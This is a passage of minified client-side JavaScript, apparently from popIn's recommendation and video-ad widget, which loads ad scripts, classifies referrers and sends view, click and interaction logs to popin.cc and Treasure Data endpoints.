aH=false;if(typeof window._popIn_video6!=="undefined"){return false}if(A(this.template.adVideoInsertSelector)){aH=document.body.querySelectorAll(this.template.adVideoInsertSelector)}else{aH=this.container.querySelectorAll("._popIn_infinite_page")}if(aH.length>0&&this.template.adVideoPosition-1<aH.length){return aH[this.template.adVideoPosition-1]}return false},renderVideo:function(aJ){var aI=this.createContainer();if(!A(aI)){return}var aH=af(document.createDocumentFragment(),"div","_popIn_infinite_video");var aN=this.template.adVideoInsertPosition.toLowerCase();if(aN==="beforebegin"){aI.parentNode.insertBefore(aH,aI)}if(aN==="afterbegin"){aI.insertBefore(aH,aI.firstChild)}if(aN==="beforeend"){aI.appendChild(aH)}if(aN==="afterend"){aI.parentNode.insertBefore(aH,aI.nextSibling)}var aP=al(aD.apiUrl);var aQ=[["discoveryplus.popin.cc","jp"],["jp.popin.cc","jp"],["tw.popin.cc","tw"],["kr.popin.cc","kr"],["sg.popin.cc","sg"],["th.popin.cc","th"],["id.popin.cc","id"],["popin.cc","jp"],["popin.baidu.com","cn"]];var aM="jp";for(var aO=0,aL=aQ.length;aO<aL;aO++){var aK=aQ[aO];if(aP.host.indexOf(aK[0])>-1){aM=aK[1];break}}window._popIn_video6={container:aH,data:aJ,logger:this,country:aM};var aR=document.createElement("script");aR.type="text/javascript";aR.charset="UTF-8";aR.async=true;if("cn"==aM){aR.src=window.PopIn6.protocol+"//images-cn.popin.cc/popin_video6_ads-min.js"}else{aR.src=window.PopIn6.protocol+"//"+aj+"/popin_video6_ads-min.js"}var aS=document.getElementsByTagName("script")[0];aS.parentNode.insertBefore(aR,aS);return},log:function(aK){var aS=aK.type;var aN=aS+(A(aK.value)?"_"+aK.value:"");if(!A(this.logs[aN])){this.logs[aN]=1}else{this.logs[aN]++}var aI=this.logs[aN];aK.counter=aI;var aP=aK.video;var aU=(A(aP.type)&&aP.type==="vast")?true:false;if(aS==="second"&&aI>1){return}if(aS==="percent"&&aI>1){return}if(aS==="inview"&&aP.tracking_pixel&&aI===1){y(aP.tracking_pixel)}var aT=A(aP.video.background)||(A(aP.video.type)&&aP.video.type==="vertical");var aM=aD.apiHost;function aH(aV){aV.forEach(function(aW){aO(aW,true)})}function aO(aV,aW){new Image().src=aV+(A(aW)?"":"&t="+Date.now())}function aL(aV){P.Log.videoLog(aK,aV)}if(aN==="full"&&aU&&A(aP.ClickTracking)&&aI===1){aH(aP.ClickTracking)}if(aN==="second_1"){}if(A(aP.video.play_time_seconds)&&aN==="second_"+aP.video.play_time_seconds){var aR=aP.url;aR+=((aR.indexOf("?")>0?"&":"?")+"type="+(aT?"vertical_":"")+"imp&api_host="+aM);aO(aR+"&target=c");if(aU&&A(aP.Impression)){aH(aP.Impression)}aL("playTimeSeconds")}if(aN==="percent_100"){var aQ=aP.url;aQ+=((aQ.indexOf("?")>0?"&":"?")+"type=end&api_host="+aM);aO(aQ);if(aU&&A(aP.complete)){aH(aP.complete)}}if(aN==="second_2"){if(PopIn6.requestCountry!=="th"){this.saveHistory(aK)}var aJ=aP.url;aJ+=((aJ.indexOf("?")>0?"&":"?")+"type="+(aT?"vertical_":"")+"imp&api_host="+aM);aO(aJ+(A(aP.video.play_time_seconds)?"&target=m":""));aL("imp");P.Log.videoMediaDnaLog(aK,aS);if(aU&&A(aP.start)){aH(aP.start)}return aL("2s")}if(aN==="second_3"){return aL("3s")}if(aS==="percent"){if(aK.value%25===0||aK.value===95){if(aU){switch(aK.value){case 25:aH(aP.firstQuartile);break;case 50:aH(aP.midpoint);break;case 75:aH(aP.thirdQuartile);break;default:break}}return aL(""+aK.value)}}if(aS==="share"){return aL("share_"+aK.value)}if(!A(aK.value)){return aL(aS)}},saveHistory:function(aI){var aH=am.session.get("_video");if(A(aH)){aH+=("."+aI.video.nid)}else{aH=aI.video.nid}am.session.set("_video",aH)}});var W=0;W+=(location.href.indexOf("popintest=true")>-1?1:0);W+=(location.href.indexOf("popinadtest=true")>-1?1:0);W+=(location.href.indexOf("popinadid=")>-1?1:0);W+=(location.href.indexOf("popinadimage=")>-1?1:0);W+=(location.href.indexOf("popinvideotest=")>-1?1:0);K._testMode=W;var ad="__smjidfa__";if(am.valid){PopIn6.smjId=am.local.get(ad)}var ac=Date.now();var aD=new P.Config();var ae={};K._selectedArticles=aw;K._config=aD;K._start=ac;window.PopIn=window.PopIn||{};T(14,aD);window.PopIn.init=function(aH){aH=aH||{};aw=[];aD=new P.Config(aH);ae={};ac=Date.now();new P.Loader()};var F="";if(am.valid){F=am.local.get("_ss_pp_id")||""}var Y=function(){var aL=[["news.google.co","portal_google"],["search.yahoo.co","search_yahoo"],["facebook.co","sns_facebook"],["twitter.co","sns_twitter"],["t.co$","sns_twitter"],["yahoo.co","portal_yahoo"],["goo.ne","portal_goo"],["infoseek.co","portal_infoseek"],["msn.com","portal_msn"],["excite.co.jp","portal_excite"],["livedoor.com","portal_livedoor"],["search.naver.com","search_naver"],["naver.com|naver.jp","sns_naver"],["hatena.ne.jp","sns_hatena"],["aol.jp","portal_aol"],["google.co","search_google"],["www.bing.com","search_bing"],["www.biglobe.ne.jp","portal_biglobe"],["www.smartnews.be|www.smartnews.com","app_smartnews"],["gunosy.com","app_gunosy"],["newspicks.com","app_newspicks"],["antenna.jp","app_antenna"],["paid.outbrain.com","paid_outbrain"],["trc.taboola.com","paid_yahoo"],["dsp.logly.co.jp","paid_logly"]];aL.push([location.host,"site"]);var aJ="other";var aK=al(document.referrer).host;for(var aI=0,aM=aL.length;aI<aM;aI++){var aH=aL[aI];if(RegExp(aH[0]).test(aK)){aJ=aH[1];break}}if(document.referrer===""){aJ="organic"}if(location.href.indexOf("utm_medium=logly")>-1){aJ="paid_logly"}return aJ};var B=Y();P.Performance.init();PopIn6.event.fireEvent("after-init",[]);new P.Loader();new P.Tagtoo().loadTagtoo();new P.Dmp().loadDmp()}catch(aC){window.PopIn6.handleError(aC)}})();var w=function(){var s=0;var i=false;var z=function(B){s++;i=B};window.addEventListener("touchstart",z,false);window.addEventListener("click",z,false);window.addEventListener("mousedown",z,false);var x={};function y(B){if(B.valid===false){return false}if(B.uniqueId){var C=B.type+"|"+B.uniqueId;if(B.type==="treasure"&&B.typeIndex===6&&B.uniqueId==="imp"){C=B.type+"|"+B.uniqueId+"|"+B.channelId}if(x[C]){return false}x[C]=1}return true}var A={};A.Class=function(C,B){this[C]=function(){if(this.init){this.init.apply(this,arguments)}};B.type=C.toLowerCase();this[C].prototype=B};A.Class("Basic",{init:function(){this.data=[];this.mode="normal"},add:function(B,C){this.data.push(B+"="+C)},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},execute:function(){this.add("t",Date.now());if(PopIn6&&PopIn6.requestCountry&&this.mode==="normal"){this.add("tz",PopIn6.requestCountry)}var D=window.PopIn6.protocol;var C=window.PopIn6._config.apiUrl.indexOf("popin.baidu.com")>-1?"//popin.baidu.com/popin_log/rlog/log.gif?":"//r.popin.cc/log.gif?";var B=window.PopIn6._config.apiUrl.indexOf("popin.baidu.com")>-1?"//popin.baidu.com/popin_log/rlog/s.gif?":"//r.popin.cc/s.gif?";if(y(this)){switch(this.mode){case"normal":this.imageLog(D+B+this.data.join("&"));break;case"other":this.imageLog(D+C+this.data.join("&"));break}}}});A.Class("Treasure",{init:function(){this.data={}},add:function(B,C){this.data[B]=C},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},getTrackValues:function(){return PopIn6._logger.trackValues||{}},execute:function(){this.data.interaction_number=s;if(i){if(i.touches){var C=i.touches[0];this.data.interaction_touchx=Math.round(C.pageX);this.data.interaction_touchy=Math.round(C.pageY)}if(i.type==="mousedown"){this.data.interaction_mousex=Math.round(i.pageX);this.data.interaction_mousey=Math.round(i.pageY)}}var B=this;this.add("popin_version",6);if(y(this)){if(this.db==="popin_media"&&this.table==="discoverylogs"){if(!(PopIn6&&PopIn6.requestCountry==="cn")){this.sendToUts()}return this}this.sendToTd();if(this.db==="popin_ads"&&this.table==="adlogs"){if(!(PopIn6&&PopIn6.requestCountry==="cn")){this.sendToUts()}}return this}},sendToTd:function(){var C=new Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:this.db});C.set("$global","td_global_id","td_global_id");var B=this;C.addRecord(this.table,this.data,function(){if(B.onComplete){B.onComplete()}},function(){if(B.onError){B.onError()}})},sendToUts:function(){var D=this._uainfo;if(D){this.data.td_os=D.os;this.data.td_os_version=D.os_version;this.data.td_browser=D.browser;this.data.td_browser_version=D.browser_version}else{try{var B=window.navigator;var C=B.userAgent;var F=getOS(C);var J=getOSVersion(C,F);var G=getBrowser(C);var I=getBrowserVersion(C,G);this.data.td_os=F;this.data.td_os_version=J;this.data.td_browser=G;this.data.td_browser_version=I}catch(H){}}this.data.td_user_agent=navigator&&navigator.userAgent;delete this.data.td_ip;var E=JSON.stringify(this.data);this.imageLog(["https://log.popin.cc/log","/"+this.db,"/"+this.table,"?data="+btoa(unescape(encodeURIComponent(E))),"&t="+new Date().getTime()].join(""))}});A.Class("Inrecsys",{init:function(){this.data={}},getTrackValues:function(){return PopIn6._logger.trackValues||{}},add:function(B,C){this.data[B]=C},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},execute:function(){this.add("popin_version",6);var B=JSON.stringify(this.data);var C=btoa(unescape(encodeURIComponent(B)));if(y(this)&&this.api&&this.api!=="ad"){this.imageLog("https://inrecsys.popin.cc/PopinService/Logs/"+this.api+"?data="+C)}}});PopIn6.log=function(B){B(new A.Basic());B(new A.Treasure());B(new A.Inrecsys())};if(PopIn6._tempLog){while(PopIn6._tempLog.length>0){PopIn6.log(PopIn6._tempLog.shift())}}};w();var u=function(x){var s=[];s.push("all-test");var z=PopIn5.$F.isMobileDevice()?"mobile":"pc";if(location.href.indexOf("popintest=true")>0){s.push(z+"-test")}s.push(z);s.push("all");for(var y=0;y<s.length;y++){var A=s[y];if(PopIn5.$F.notEmpty(f[A])&&PopIn5.$F.notEmpty(f[A][x])){return f[A][x]}}return false};if(typeof _popIn5_config["*"]==="undefined"){_popIn5_config["*"]=o}if(typeof _popIn5_config.Discovery==="undefined"){_popIn5_config.Discovery=function(){return false}}if(typeof _popIn5_config.Read==="undefined"){_popIn5_config.Read=function(){return u("Read")}}var d=false;var c=document.getElementsByTagName("script");for(var t=0,b=c.length;t<b;t++){var r=c[t];if(r.src.indexOf("popin_discovery5-min.js")>-1){d=true}}if(!d){var a=document.createElement("script"),p=window.PopIn6;a.type="text/javascript";a.charset="utf-8";a.async=true;a.src=p.protocol+"//"+p.domain+"/popin_discovery5-min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)}return}var u=function(x){var s=[];s.push("all-test");var z=PopIn5.$F.isMobileDevice()?"mobile":"pc";if(location.href.indexOf("popintest=true")>0){s.push(z+"-test")}s.push(z);s.push("all");for(var y=0;y<s.length;y++){var A=s[y];if(PopIn5.$F.notEmpty(f[A])&&PopIn5.$F.notEmpty(f[A][x])){return f[A][x]}}return false};if(typeof _popIn5_config["*"]==="undefined"){_popIn5_config["*"]=o}if(typeof _popIn5_config.Discovery==="undefined"){_popIn5_config.Discovery=function(){return u("Discovery")}}if(typeof _popIn5_config.Read==="undefined"){_popIn5_config.Read=function(){return u("Read")}}var a=document.createElement("script");a.type="text/javascript";a.charset="utf-8";a.async=true;a.src=window.location.protocol+"//api.popin.cc/popin_discovery5-min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)})();